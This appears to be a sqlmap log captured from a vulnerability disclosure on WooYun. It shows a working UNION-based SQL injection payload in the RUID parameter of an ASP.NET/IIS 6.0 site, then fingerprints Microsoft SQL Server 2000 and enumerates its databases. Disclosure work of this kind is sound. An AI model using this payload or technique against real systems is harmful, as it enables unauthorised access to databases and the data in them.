 Parameter: RUID (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: RUID=A36E36000564F0001' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
20)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(69)+CHAR(111)+CHAR(112)+CHAR(119)+CHAR(11
5)+CHAR(110)+CHAR(105)+CHAR(116)+CHAR(72)+CHAR(84)+CHAR(113)+CHAR(122)+CHAR(106)
+CHAR(120)+CHAR(113),NULL--
---
[19:44:35] [INFO] testing Microsoft SQL Server
[19:44:37] [INFO] confirming Microsoft SQL Server
[19:44:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[19:44:47] [INFO] fetching database names
available databases [7]:
[*] EMLib4
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[19:44:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org